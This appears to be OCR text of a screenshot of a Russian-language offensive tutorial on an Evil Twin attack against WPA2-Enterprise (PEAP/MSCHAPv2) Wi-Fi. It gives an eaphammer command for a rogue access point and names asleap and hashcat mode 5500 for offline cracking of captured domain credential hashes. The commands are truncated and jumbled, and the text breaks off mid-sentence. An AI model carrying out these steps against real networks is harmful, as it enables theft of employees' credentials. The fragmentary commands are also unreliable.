
Evil Twin атака на WPA2-Enterprise
WPA2-Enterprise с PEAP/MSCHAPv2 - стандартная
конфигурация в корпоративных сетях. Evil Twin
(T1557.004, Credential Access / Collection) -
поднимаем поддельную точку доступа с тем же
SSID. Клиенты цепляются к ней и отдают MSCHAPv2-
хеши доменных учёток.
Bash:
# Генерация самоподписанного сертификата
# Запуск Evil Twin AP
eaphammer -i wlan1 --essid CorpWiFi --channel 
1
 --a
При подключении клиента eaphammer
перехватывает MSCHAPv2 challenge/response.
Офлайн-крекинг - через
asleap -C <challenge> -R 
или hashcat в режиме
<response> -W wordlist.txt
5500. Для принуждения клиентов к